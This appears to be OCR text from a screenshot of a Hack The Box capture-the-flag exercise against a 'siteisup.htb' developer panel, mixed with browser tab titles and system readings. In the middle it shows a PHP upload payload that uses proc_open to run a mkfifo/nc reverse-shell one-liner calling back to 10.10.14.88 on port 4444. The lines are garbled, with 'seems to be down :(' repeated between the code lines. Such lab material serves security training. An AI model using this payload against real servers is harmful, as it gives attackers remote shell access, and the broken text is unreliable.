 192.168.174.128
10.10.14.88
10.10.11.177
Hack The Box :: Hack
HackTheBox Writeup
HACKTHEBOX (HTB) W
Is my Website up ? (b
Index of /dev/.git
CTF Write Up – HackT
Not secure
dev.siteisup.htb/
2
This is only for developers
Admin Panel
Welcome,
Is My Website UP ?
In this version you are able to scan a list of websites !
List of websites to check:
Choose File No file chosen Check
seems to be down :(
$descriptorspec = array(
seems to be down :(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
seems to be down :(
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
seems to be down :(
2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
seems to be down :(
);
seems to be down :(
$process = proc_open('sh', $descriptorspec, $pipes, $cwd, $env);
seems to be down :(
if (is_resource($process)) {
seems to be down :(
fwrite($pipes[0], 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.88 4444 >/tmp/f');
seems to be down :(
fclose($pipes[0]);
seems to be down :(
18 : 44
CPU 3%
RAM 2483 MiB
150%